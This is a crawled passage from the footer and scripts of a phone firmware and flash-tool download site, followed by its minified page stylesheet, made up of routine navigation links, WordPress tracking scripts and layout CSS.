                </svg> <div class="dl-footer-stat-content"><span class="dl-footer-stat-number">186+</span><span class="dl-footer-stat-label">Categories</span></div></div><div class="dl-footer-stat"> <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                    <polyline points="9 12 11 14 15 10"></polyline>
                </svg> <div class="dl-footer-stat-content"><span class="dl-footer-stat-number">100%</span><span class="dl-footer-stat-label">Safe & Secure</span></div></div></div><div class="dl-footer-main"><div class="dl-footer-brand"><div class="dl-footer-site-name">GSM Flash Rom</div><p class="dl-footer-description"> Provider on Android flash Rom or GSM flash tools Unlock FRP </p></div><div class="dl-footer-links-column"><h4 class="dl-footer-heading">Quick Links</h4><ul class="dl-footer-links"><li><a href="https://gsmflashrom.com/">Home</a></li><li><a href="https://gsmflashrom.com/popular/">Popular Downloads</a></li><li><a href="https://gsmflashrom.com/latest-posts/">Latest Files</a></li><li><a href="https://gsmflashrom.com/free/">Free Downloads</a></li><li><a href="https://gsmflashrom.com/category/">All Categories</a></li><li><a href="https://gsmflashrom.com/guidelines/">How to Download</a></li></ul></div><div class="dl-footer-links-column"><h4 class="dl-footer-heading">Top Categories</h4><ul class="dl-footer-links"><li><a href="https://gsmflashrom.com/category/gsm-unlock-tool/">GSM Unlock Tool <span class="dl-footer-cat-count">(176)</span></a></li><li><a href="https://gsmflashrom.com/category/sp-flash-tool-for-windows/">SP Flash Tool for Windows <span class="dl-footer-cat-count">(107)</span></a></li><li><a href="https://gsmflashrom.com/category/frp-remove-file/">FRP Reset <span class="dl-footer-cat-count">(67)</span></a></li><li><a href="https://gsmflashrom.com/category/symphony/">Symphony <span class="dl-footer-cat-count">(64)</span></a></li><li><a href="https://gsmflashrom.com/category/itel/">Itel <span class="dl-footer-cat-count">(29)</span></a></li><li><a href="https://gsmflashrom.com/category/tecno/">Tecno <span class="dl-footer-cat-count">(28)</span></a></li></ul></div><div class="dl-footer-links-column"><h4 class="dl-footer-heading">Support & Legal</h4><ul class="dl-footer-links"><li><a href="https://gsmflashrom.com/contact/">Contact Us</a></li><li><a href="https://gsmflashrom.com/about/">About Us</a></li><li><a href="https://gsmflashrom.com/privacy-policy/">Privacy Policy</a></li><li><a href="https://gsmflashrom.com/terms-of-service/">Terms of Service</a></li><li><a href="https://gsmflashrom.com/dmca/">DMCA</a></li><li><a href="https://gsmflashrom.com/pricing/">Pricing Plans</a></li></ul></div></div><div class="dl-footer-bottom"><div class="dl-footer-copyright"><p>&copy; 2026 GSM Flash Rom. All rights reserved.</p></div><div class="dl-footer-badges"><span class="dl-footer-badge dl-badge-secure"> <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                        <polyline points="9 12 11 14 15 10"></polyline>
                    </svg> Secure Downloads </span><span class="dl-footer-badge dl-badge-verified"> <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"></path>
                    </svg> Verified Files </span><span class="dl-footer-badge dl-badge-support"> <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="10"></circle>
                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
                        <line x1="12" y1="17" x2="12.01" y2="17"></line>
                    </svg> 24/7 Support </span></div></div></div></footer> <script id="jquery-inline-fix">(function(){var w=window;if(typeof w.waitForJquery!=='function')return;var scripts=document.querySelectorAll('script:not([src]):not([type])');scripts.forEach(function(s){var c=s.textContent||'';if(c.indexOf('jQuery(')!==-1||c.indexOf('$(')!==-1){if(c.indexOf('waitForJquery')===-1&&c.indexOf('jquery-stub')===-1){w.waitForJquery(function($){try{eval(c);}catch(e){}});}}});})();</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gsmflashrom/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch,.no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="search-nonce-init-js-before">window.searchAjaxData={ajaxUrl:"https://gsmflashrom.com/wp-admin/admin-ajax.php",nonce:"c1f2092557"};</script> <script type="text/javascript" id="single-js-js-extra">var sidebar_ajax_object={"ajax_url":"https://gsmflashrom.com/wp-admin/admin-ajax.php","nonce":"42a79ab0dc"};var singlePostAjax={"ajaxUrl":"https://gsmflashrom.com/wp-admin/admin-ajax.php","postId":"2090","nonce":"2a7bb1c520"};</script> <script type="text/javascript" src="https://gsmflashrom.com/wp-content/themes/gsmflashrom/single.js?ver=1768760008" id="single-js-js"></script> <script type="text/javascript" id="custom-script-js-extra">var ajax_object={"ajax_url":"https://gsmflashrom.com/wp-admin/admin-ajax.php","nonce":"51220b60a6"};var ajax_object={"ajax_url":"https://gsmflashrom.com/wp-admin/admin-ajax.php","nonce":"c1f2092557"};</script> <script type="text/javascript" src="https://gsmflashrom.com/wp-content/themes/gsmflashrom/js/script.js?ver=1768760008" id="custom-script-js"></script> <script type="text/javascript" id="post-views-ajax-js-after">(function(){var tracked=false;function trackPostView(){if(tracked)return;tracked=true;var fd=new FormData();fd.append('action','increment_post_views');fd.append('post_id','2090');fd.append('nonce','9a15291bfa');if(navigator.sendBeacon){navigator.sendBeacon('https://gsmflashrom.com/wp-admin/admin-ajax.php',fd);}else{fetch('https://gsmflashrom.com/wp-admin/admin-ajax.php',{method:'POST',body:fd,credentials:'same-origin',keepalive:true}).catch(function(){});}var el=document.getElementById('views-count');if(el){var cv=parseInt(el.textContent.replace(/,/g,''))||0;el.textContent=(cv+1).toLocaleString();}}var st=false;window.addEventListener('scroll',function(){if(!st){st=true;setTimeout(trackPostView,500);}},{once:true,passive:true});setTimeout(function(){if(!st)trackPostView();},3000);})();</script> <script>(function(){'use strict';var HISTORY_KEY='dl_browsing_history';var MAX_HISTORY=10;function readJSON(key,fallback){try{var v=localStorage.getItem(key);return v?JSON.parse(v):fallback;}catch(e){return fallback;}}function writeJSON(key,value){try{localStorage.setItem(key,JSON.stringify(value));}catch(e){}}function getHistory(){var hist=readJSON(HISTORY_KEY,[]);if(!Array.isArray(hist)){hist=[];}return hist;}function saveHistory(hist){writeJSON(HISTORY_KEY,hist);}function addToHistory(item){if(!item||!item.url||!item.title){return;}var hist=getHistory();hist=hist.filter(function(h){return h.url!==item.url;});hist.unshift({url:item.url,title:item.title,time:Date.now()});if(hist.length>MAX_HISTORY){hist=hist.slice(0,MAX_HISTORY);}saveHistory(hist);}function trackCurrentPage(){var fullTitle=document.title;var title=fullTitle.split(' - ')[0].split(' | ')[0].split(' – ')[0].trim();var url=window.location.href;if(url===window.location.origin+'/'||url===window.location.origin){return;}addToHistory({url:url,title:title});}if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){setTimeout(trackCurrentPage,100);});}else{setTimeout(trackCurrentPage,100);}})();</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ebbb0ff7bd4f48d7a52b49ef65ae2386","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://gsmflashrom.com/wp-content/themes/gsmflashrom/single.css?ver=1768760008
body_size: 9455
content:
.single-post-wrapper{max-width:1100px;margin:0 auto;padding:10px 12px}.single-post-container{display:flex;align-items:flex-start;gap:1.5rem;width:100%}.single-post-content{flex:1 1 auto;min-width:0;max-width:100%;overflow:hidden;background-color:#fff;border-radius:var(--radius-lg);box-shadow:0 4px 12px rgb(0 0 0 / 11%);padding:1rem;box-sizing:border-box}.single-post-sidebar{flex:0 0 320px;max-width:320px;border-radius:var(--radius-lg);box-sizing:border-box;position:sticky;top:6rem;align-self:flex-start;overflow:hidden}.single-post-full-width{width:100%;background-color:#fff;border-radius:var(--radius-lg);box-shadow:0 4px 12px rgb(0 0 0 / 11%);padding:3rem 2rem}@media (max-width:992px){.single-post-container{flex-direction:column;align-items:stretch}.single-post-sidebar{position:static;flex:1 0 auto;max-width:none;height:auto;max-height:none;overflow:visible}}@media (max-width:576px){.single-post-wrapper{padding:5px;gap:1rem}.single-post-container{gap:1rem}.single-post-content,.single-post-full-width,.single-post-sidebar{border-radius:var(--radius-md);padding:1.5rem}}#toc-button,.toc-button{position:fixed!important;right:20px!important;top:50%!important;transform:translateY(-50%)!important;bottom:auto!important;width:50px!important;height:50px!important;border-radius:50%!important;background:#059669!important;color:#fff!important;border:none!important;cursor:pointer!important;z-index:99998!important;display:flex!important;align-items:center!important;justify-content:center!important;box-shadow:0 4px 12px rgba(0,0,0,.2)!important;transition:transform .2s,background .2s,opacity .2s!important;opacity:1!important;visibility:visible!important;pointer-events:auto!important;padding:0!important;margin:0!important}#toc-button svg,.toc-button svg{width:24px!important;height:24px!important;pointer-events:none!important}#toc-button:hover,.toc-button:hover{transform:translateY(-50%) scale(1.1)!important;background:#065f46!important}#toc-button:active,.toc-button:active{transform:translateY(-50%) scale(.95)!important}body.toc-open #toc-button,body.toc-open .toc-button{opacity:0!important;pointer-events:none!important}#toc-panel,.toc-panel{position:fixed!important;top:0!important;right:-350px!important;width:320px!important;max-width:90vw!important;height:100vh!important;background:#fff!important;box-shadow:-4px 0 20px rgba(0,0,0,.15)!important;z-index:100001!important;padding:25px 20px!important;overflow-y:auto!important;overflow-x:hidden!important;transition:right .3s!important;opacity:1!important;visibility:visible!important}#toc-panel.open,.toc-panel.open{right:0!important}#toc-backdrop,.toc-panel-backdrop{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;background:rgba(0,0,0,.5)!important;z-index:100000!important;opacity:0!important;visibility:hidden!important;transition:opacity .3s,visibility .3s!important;cursor:pointer!important}#toc-backdrop.show,.toc-panel-backdrop.show{opacity:1!important;visibility:visible!important}#toc-panel h2,.toc-panel h2{margin:0 0 20px!important;padding:0 0 12px!important;font-size:1.3rem!important;font-weight:600!important;color:#333!important;border-bottom:2px solid #e0e0e0!important}#toc-panel ul,.toc-panel ul{list-style:none!important;padding:0!important;margin:0!important}#toc-panel li,.toc-panel li{margin-bottom:8px!important;padding:0!important}#toc-panel a,.toc-panel a{color:#333!important;text-decoration:none!important;display:block!important;padding:10px 12px!important;border-radius:6px!important;transition:.2s!important;font-size:1.5rem!important;line-height:1.4!important;background:0 0!important}#toc-panel a:hover,.toc-panel a:hover{background:rgba(109,74,255,.1)!important;color:#6d4aff!important;transform:translateX(4px)!important}.toc-level-2 a{padding-left:12px!important}.toc-level-3 a{padding-left:24px!important;font-size:.9rem!important}.toc-level-4 a{padding-left:36px!important;font-size:.85rem!important}.toc-level-5 a,.toc-level-6 a{padding-left:48px!important;font-size:.85rem!important}#toc-panel::-webkit-scrollbar,.toc-panel::-webkit-scrollbar{width:6px!important}#toc-panel::-webkit-scrollbar-track,.toc-panel::-webkit-scrollbar-track{background:#f1f1f1!important}#toc-panel::-webkit-scrollbar-thumb,.toc-panel::-webkit-scrollbar-thumb{background:#888!important;border-radius:3px!important}#toc-panel::-webkit-scrollbar-thumb:hover,.toc-panel::-webkit-scrollbar-thumb:hover{background:#555!important}body.toc-open{overflow:hidden!important}@media (max-width:768px){#toc-button,.toc-button{right:15px!important;width:45px!important;height:45px!important}#toc-button svg,.toc-button svg{width:20px!important;height:20px!important}#toc-panel,.toc-panel{width:280px!important;padding:20px 15px!important}#toc-panel h2,.toc-panel h2{font-size:1.1rem!important}}@media (max-width:480px){#toc-panel,.toc-panel{width:100vw!important;right:-100vw!important}#toc-panel.open,.toc-panel.open{right:0!important}}.last-updated-section,.related-posts-section{width:100%;max-width:100%;overflow:hidden;box-sizing:border-box;margin:10px 0;padding:0}.app-section{width:100%;max-width:100%;overflow:hidden;box-sizing:border-box;margin:0;padding:0}.section-heading{font-size:2rem;font-weight:700;color:#0f172a;margin:0 0 20px;padding-bottom:12px;border-bottom:2px solid #e2e8f0;letter-spacing:-.3px}.app-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:16px;width:100%;max-width:100%;box-sizing:border-box;margin:0;padding:0}.app-card{display:flex;align-items:flex-start;background:#fff;padding:12px;border-radius:8px;box-shadow:0 2px 6px rgba(0,0,0,.06);border:1px solid #e2e8f0;transition:.3s;min-width:0;min-height:95px;overflow:hidden;box-sizing:border-box}.app-card-link{display:flex;align-items:flex-start;text-decoration:none;color:inherit;width:100%;min-width:0}.app-card:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(0,0,0,.12);border-color:#6d4aff}.app-card:hover .app-title{color:#6d4aff}.app-icon{width:50px;height:50px;min-width:50px;flex-shrink:0;border-radius:10px;object-fit:cover;margin-right:12px;margin-top:2px;background:#f8fafc}.app-icon-placeholder{display:flex;align-items:center;justify-content:center;background:linear-gradient(135deg,#f1f5f9 0,#e2e8f0 100%);color:#94a3b8}.app-icon-placeholder svg{width:24px;height:24px;stroke:#94a3b8}.app-info{flex:1;min-width:0;overflow:hidden}.app-title{font-size:14px;font-weight:600;color:#1e293b;line-height:1.4;margin-bottom:4px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:calc(14px * 1.4 * 3);word-wrap:break-word;word-break:break-word;hyphens:auto}.app-type{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:2px 8px;border-radius:4px;display:inline-block;margin-top:2px}.app-type.free{color:#065f46;background-color:#d1fae5}.app-type.paid{color:#991b1b;background-color:#fee2e2}.app-type.package{color:#4c1d95;background-color:#ede9fe}.comments-section{margin-top:5rem}.comment-list{list-style:none;padding:0;margin:0}.comment-list>li{margin-bottom:2.5rem}.comment-body{background:#fff;border:1px solid #ddd;border-radius:8px;padding:2rem;position:relative}.comment-body::after{content:"USER";position:absolute;top:1rem;right:1rem;background:#757575;color:#fff;padding:.4rem 1rem;border-radius:4px;font-size:1.1rem;font-weight:700}.post-author-comment .comment-body{background:#e8f5e9;border:2px solid #4caf50}.post-author-comment .comment-body::after{content:"ADMIN";background:#4caf50}.comment-author{display:flex;align-items:center;gap:1rem;margin-bottom:1rem;padding-right:7rem}.comment-author img{width:48px;height:48px;border-radius:50%}.comment-author .fn{font-size:1.7rem;font-weight:700;color:#1a1a1a;text-decoration:none}.comment-metadata{font-size:1.3rem;color:#666;margin-bottom:1rem}.comment-metadata a{color:#666;text-decoration:none}.comment-content p{font-size:1.5rem;line-height:1.7;color:#333;margin:0}.children{list-style:none;padding-left:4rem;margin-top:1.5rem;border-left:3px solid #2196f3}.must-log-in{background:#e5e3e0;border:2px solid #23891b;border-radius:8px;padding:1.2rem;text-align:center;font-size:1.7rem;margin:2rem 0}.must-log-in a{color:#6c0700;font-weight:700;text-decoration:underline}.must-log-in a:hover{background:#f44336;color:#fff;text-decoration:none;padding:.3rem .8rem;border-radius:4px}.comment-respond{max-width:120rem;margin:0 auto;position:relative;border-radius:var(--radius-lg);padding:3rem}.comment-respond h3{font-size:2.2rem;color:#1a1a1a;margin-bottom:1.5rem;border-bottom:2px solid #4caf50;padding-bottom:1rem}.logged-in-as{background:#e3f2fd;padding:1rem;border-radius:6px;font-size:1.4rem;margin-bottom:1.5rem}.logged-in-as a{color:#6c1a06;font-weight:700}.comment-form p{margin-bottom:2rem}.comment-form label{display:block;font-size:1.6rem;color:#1a1a1a;margin-bottom:1rem}.comment-form input,.comment-form textarea{width:100%;padding:1.2rem;border:2px solid #d9d9d9;border-radius:var(--radius-lg);font-size:1.6rem;color:#333}.comment-form .form-submit input{background-color:var(--primary-color);color:#fff;padding:1.2rem 2.5rem;border:none;border-radius:var(--radius-lg);cursor:pointer;transition:opacity .3s}.comment-form .form-submit input:hover{opacity:.9}.comment-form .comment-notes{font-size:1.4rem;color:#666}.comments-title{color:#1a1a1a}.section-header{display:flex;justify-content:center;align-items:center;margin-bottom:1rem}.section-header h2{font-size:2.2rem;color:#333;margin:0;font-weight:700}.post-tags{display:flex;align-items:center;gap:8px;flex-wrap:wrap;padding:12px 0 0;border-top:1px solid #e0e0e0;margin-top:12px;margin-bottom:0;max-width:100%;overflow:hidden;background:0 0}.post-tags .tags-icon{flex-shrink:0;color:#666;width:16px;height:16px}.post-tag{display:inline-flex;align-items:center;padding:4px 12px;background:#f0f0f0;color:#1a1a1a;text-decoration:none;border-radius:16px;font-size:13px;font-weight:500;transition:.3s;white-space:nowrap;line-height:1.4;margin:0}.post-tag:hover{background:#0073aa;color:#fff;transform:translateY(-2px);box-shadow:0 2px 8px rgba(0,115,170,.3)}#comments-section,#related-section{margin-top:10px;min-height:150px}.app-header-section{background:#fff;border-radius:12px;padding:14px;margin-bottom:14px;border:1px solid #e5e7eb;box-shadow:0 4px 12px rgba(0,0,0,.08);position:relative}.app-header-main{display:flex;gap:10px;flex-wrap:wrap;padding-top:5px}.app-icon-wrapper{flex-shrink:0;position:relative;width:112px;height:112px}.app-icon-large{width:112px;height:112px;border-radius:20px;object-fit:cover;box-shadow:0 8px 24px rgba(0,0,0,.15);background:linear-gradient(135deg,#f8fafc 0,#e2e8f0 100%)}.app-icon-placeholder-large{width:112px;height:112px;border-radius:20px;background:linear-gradient(135deg,#f1f5f9 0,#e2e8f0 100%);display:flex;align-items:center;justify-content:center;color:#94a3b8}.app-info-main{flex:1;min-width:280px}.app-title-row{display:flex;align-items:flex-start;justify-content:space-between;gap:16px;flex-wrap:wrap;margin-bottom:12px}.app-title-main{font-size:2.8rem;font-weight:800;color:#0f172a;margin:0;line-height:1.2;flex:1}.app-badges{position:absolute;top:2px;right:2px;display:flex;gap:8px;flex-wrap:wrap;justify-content:flex-end}.badge-free{background:#dcfce7;color:#166534;padding:2px 10px;border-radius:20px;font-size:13px;font-weight:700;text-transform:uppercase}.badge-paid{background:#fee2e2;color:#991b1b;padding:1px 10px 0;border-radius:20px;font-size:13px;font-weight:700}.badge-package{background:#ede9fe;color:#5b21b6;padding:2px 10px;border-radius:20px;font-size:13px;font-weight:600}.badge-opensource{background:#dbeafe;color:#1e40af;padding:6px 14px;border-radius:20px;font-size:13px;font-weight:600}.app-meta-row{display:flex;flex-wrap:wrap;align-items:center;gap:16px;font-size:14px;color:#64748b;margin-bottom:16px}.app-meta-item{display:flex;align-items:center;gap:6px}.app-meta-item svg{width:16px;height:16px;color:#0d9e00}.app-meta-item a{color:#065f46;text-decoration:none;font-weight:600}.app-meta-item a:hover{text-decoration:underline}.author-avatar-mini{width:24px;height:24px;border-radius:50%;object-fit:cover;border:2px solid #0d9e00}.app-stats-row{display:flex;flex-wrap:wrap;align-items:center;gap:20px;margin-bottom:16px}.rating-display{display:flex;align-items:center;gap:8px}.rating-stars{display:flex;gap:2px;color:#fbbf24}.rating-number{font-size:20px;font-weight:800;color:#0f172a}.rating-count{font-size:14px;color:#64748b}.stats-divider{width:1px;height:20px;background:#d1d5db}.stat-item{display:flex;align-items:center;gap:6px;font-size:14px;color:#64748b}.stat-item svg{width:16px;height:16px}.stat-item .stat-value{font-weight:700;color:#0f172a}.app-description-short{font-size:15px;color:#475569;line-height:1.6;margin:0}.publisher-badge-row{display:flex;align-items:center;justify-content:space-between;padding:6px 0;margin-top:10px;border-top:1px solid #e5e7eb;flex-wrap:wrap}.publisher-info{display:flex;align-items:center;gap:12px}.publisher-avatar{width:44px;height:44px;border-radius:50%;object-fit:cover;border:2px solid #10b981}.publisher-details{display:flex;flex-direction:column}.publisher-label{font-size:12px;color:#64748b}.publisher-name{font-size:15px;font-weight:700;color:#0f172a;text-decoration:none}.publisher-name:hover{color:#0d9e00}.verified-publisher-tag{display:flex;align-items:center;gap:6px;background:#047857;color:#fff;padding:6px 12px;border-radius:20px;font-size:12px;font-weight:600}.action-buttons-row{display:flex;flex-wrap:wrap;align-items:center;gap:12px;padding-top:10px;border-top:1px solid #e5e7eb}.btn-download-main{display:flex;align-items:center;gap:12px;padding:6px 10px;background:linear-gradient(135deg,#0d9e00 0,#0b8a00 100%);color:#fff;border:none;border-radius:12px;font-size:16px;font-weight:700;cursor:pointer;transition:.3s;box-shadow:0 4px 15px rgba(13,158,0,.3);text-decoration:none;flex:1 1 auto;min-width:200px}.btn-download-main:hover{transform:translateY(-2px);box-shadow:0 8px 25px rgba(13,158,0,.4);color:#fff}.btn-download-main svg{width:22px;height:22px}.btn-text-group{text-align:left}.btn-text-main{display:block;font-size:16px}.btn-text-sub{display:block;font-size:12px;opacity:.85;font-weight:400}.btn-telegram{display:flex;align-items:center;gap:12px;padding:6px 10px;background:linear-gradient(135deg,#08c 0,#0077b5 100%);color:#fff;border:none;border-radius:12px;font-size:14px;font-weight:600;text-decoration:none;transition:.3s;box-shadow:0 4px 15px rgba(0,136,204,.3)}.btn-telegram:hover{transform:translateY(-2px);box-shadow:0 8px 25px rgba(0,136,204,.4);color:#fff}.action-icon-btn{width:48px;height:48px;border:2px solid #e5e7eb;background:#fff;border-radius:12px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:.2s;color:#64748b;flex-shrink:0}.action-icon-btn:hover{border-color:#0d9e00;color:#0d9e00;background:#f0fdf4}.action-icon-btn.favorited{background:#fef2f2;border-color:#ef4444;color:#ef4444}.action-icon-btn.active svg,.action-icon-btn.favorited svg,.action-icon-btn.is-favorite svg{fill:#ef4444}.action-icon-btn svg{width:20px;height:20px}.quick-links-row{display:flex;flex-wrap:nowrap;align-items:center;gap:12px;margin-top:16px;font-size:14px;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch;scrollbar-width:none;-ms-overflow-style:none}.quick-links-row::-webkit-scrollbar{display:none}.quick-link-item{display:inline-flex;align-items:center;gap:6px;text-decoration:none;transition:.2s;flex-shrink:0}.quick-link-item svg{width:16px;height:16px;flex-shrink:0}.quick-link-item.video-guide{color:#dc2626}.quick-link-item.video-guide:hover{color:#b91c1c}.quick-link-item.report-link{color:#c2410c}.quick-link-item.report-link:hover{color:#9a3412}.quick-link-item.how-to{color:#1d4ed8}.quick-link-item.how-to:hover{color:#1e40af}.quick-link-item.verified{color:#047857;cursor:default}.quick-links-divider{color:#d1d5db;flex-shrink:0}.screenshots-section{background:#fff;border-radius:12px;border:1px solid #e5e7eb;margin-bottom:14px;overflow:hidden}.screenshots-header{padding:16px 20px;background:#f8fafc;border-bottom:1px solid #e5e7eb}.screenshots-header h2{font-size:18px;font-weight:700;color:#0f172a;margin:0;display:flex;align-items:center;gap:10px}.screenshots-header h2 svg{width:20px;height:20px;color:#8b5cf6}.screenshots-gallery{display:flex;gap:16px;padding:20px;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.screenshots-gallery::-webkit-scrollbar{height:6px}.screenshots-gallery::-webkit-scrollbar-thumb{background:#cbd5e1;border-radius:3px}.screenshot-item{flex-shrink:0;width:320px;height:192px;border-radius:10px;overflow:hidden;cursor:pointer;scroll-snap-align:start;background:#1e293b;transition:.3s}.screenshot-item:hover{transform:scale(1.02);box-shadow:0 8px 24px rgba(0,0,0,.2)}.screenshot-item img{width:100%;height:100%;object-fit:cover}.screenshots-hint{padding:0 20px 16px;font-size:12px;color:#64748b}.lightbox-overlay{display:none;position:fixed;inset:0;background:rgba(0,0,0,.95);z-index:10000;align-items:center;justify-content:center;padding:20px}.lightbox-overlay.active{display:flex}.lightbox-close{position:absolute;top:20px;right:20px;width:44px;height:44px;background:rgba(255,255,255,.1);border:none;border-radius:50%;color:#fff;font-size:24px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background .2s}.lightbox-close:hover{background:rgba(255,255,255,.2)}.lightbox-nav{position:absolute;top:50%;transform:translateY(-50%);width:50px;height:50px;background:rgba(255,255,255,.1);border:none;border-radius:50%;color:#fff;font-size:20px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background .2s}.lightbox-nav:hover{background:rgba(255,255,255,.2)}.lightbox-nav.prev{left:20px}.lightbox-nav.next{right:70px}.lightbox-content{max-width:1200px;width:100%}.lightbox-content img{width:100%;height:auto;border-radius:12px}.lightbox-caption{text-align:center;color:#fff;margin-top:16px;font-size:16px}.screenshots-gallery-grid{display:grid;gap:16px;padding:20px;justify-content:center;grid-template-columns:repeat(4,1fr)}.screenshots-gallery-grid:has(.screenshot-grid-item:only-child){grid-template-columns:1fr;max-width:500px;margin:0 auto}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(2):last-child){grid-template-columns:repeat(2,1fr);max-width:700px;margin:0 auto}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(3):last-child){grid-template-columns:repeat(3,1fr)}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(4):last-child){grid-template-columns:repeat(4,1fr)}.screenshot-grid-item{position:relative;aspect-ratio:16/9;border-radius:10px;overflow:hidden;cursor:pointer;background:#1e293b;transition:.3s}.screenshot-grid-item:hover{transform:scale(1.02);box-shadow:0 8px 24px rgba(0,0,0,.2)}.screenshot-grid-item img{width:100%;height:100%;object-fit:cover;display:block}.screenshot-overlay{position:absolute;inset:0;background:rgba(0,0,0,.5);display:flex;align-items:center;justify-content:center;opacity:0;transition:opacity .3s}.screenshot-grid-item:hover .screenshot-overlay{opacity:1}.screenshot-overlay svg{color:#fff;filter:drop-shadow(0 2px 8px rgba(0, 0, 0, .3))}@media (max-width:991px){.screenshots-gallery-grid{grid-template-columns:repeat(3,1fr);gap:14px;padding:18px;max-width:100%}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(2):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:only-child){grid-template-columns:repeat(2,1fr);max-width:100%}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(3):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(4):last-child){grid-template-columns:repeat(3,1fr)}}@media (max-width:768px){.screenshots-gallery-grid{grid-template-columns:repeat(2,1fr);gap:12px;padding:16px;max-width:100%;margin:0}.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(2):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(3):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:nth-child(4):last-child),.screenshots-gallery-grid:has(.screenshot-grid-item:only-child){grid-template-columns:repeat(2,1fr)}.screenshot-grid-item{aspect-ratio:4/3}.author-name-row{justify-content:center}}@media (max-width:480px){.screenshots-gallery-grid{gap:10px;padding:14px}}.content-tabs-nav{display:flex;flex-wrap:wrap;gap:0;background:#fff;border:1px solid #e5e7eb;border-bottom:none;border-radius:12px 12px 0 0;overflow:visible}.content-tab-btn{padding:14px 16px;background:0 0;border:none;font-size:14px;font-weight:500;color:#374151;cursor:pointer;white-space:nowrap;transition:.2s;border-bottom:3px solid transparent;display:flex;align-items:center;gap:6px;flex:1 1 auto;justify-content:center;min-width:0}.content-tab-btn:hover{color:#0f172a;background:#f8fafc}.content-tab-btn.active{color:#047857;border-bottom-color:#047857;font-weight:600}.content-tab-btn svg{width:16px;height:16px;flex-shrink:0}@media (max-width:768px){.content-tab-btn svg{display:none}.content-tab-btn{padding:12px 10px;font-size:13px}}@media (max-width:480px){.content-tabs-nav{display:grid;grid-template-columns:repeat(3,1fr)}.content-tab-btn{padding:10px 6px;font-size:12px}.content-tab-btn:last-child{grid-column:span 2}}.content-tab-panel{display:none;background:#fff;border:1px solid #e5e7eb;border-top:none;border-radius:0 0 12px 12px;padding:14px}.content-tab-panel.active{display:block}.download-mirrors-section{background:linear-gradient(135deg,#f0fdf4 0,#ecfdf5 100%);border:2px solid #10b981;border-radius:16px;padding:15px;margin:18px 0}.download-mirrors-header{display:flex;align-items:center;gap:12px;margin-bottom:20px;padding-bottom:16px;border-bottom:1px solid #d1fae5}.download-mirrors-header h2{font-size:20px;font-weight:700;color:#065f46;margin:0;display:flex;align-items:center;gap:10px}.download-mirrors-header h2 svg{width:24px;height:24px;color:#10b981}.mirror-options-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:12px;margin-bottom:24px}.mirror-option-btn{display:flex;align-items:center;gap:14px;padding:5px;background:#fff;border:2px solid #e5e7eb;border-radius:12px;cursor:pointer;transition:.2s;text-align:left;width:100%}.mirror-option-btn:hover{border-color:#10b981}.mirror-option-btn.selected{border-color:#10b981;background:#f0fdf4}.mirror-icon-box{width:48px;height:48px;background:linear-gradient(135deg,#10b981 0,#059669 100%);color:#fff;border-radius:10px;display:flex;align-items:center;justify-content:center;font-weight:800;font-size:18px;flex-shrink:0}.mirror-details{flex:1;min-width:0}.mirror-name-row{display:flex;align-items:center;gap:8px;flex-wrap:wrap}.mirror-name{font-weight:600;color:#0f172a;font-size:15px}.mirror-recommended{background:#047857;color:#fff;padding:2px 8px;border-radius:4px;font-size:10px;font-weight:700;text-transform:uppercase}.mirror-meta{font-size:13px;color:#64748b;margin-top:4px}.mirror-check-icon{width:24px;height:24px;background:#10b981;color:#fff;border-radius:50%;display:none;align-items:center;justify-content:center;flex-shrink:0}.mirror-option-btn.selected .mirror-check-icon{display:flex}.mirror-uncheck-icon{width:24px;height:24px;border:2px solid 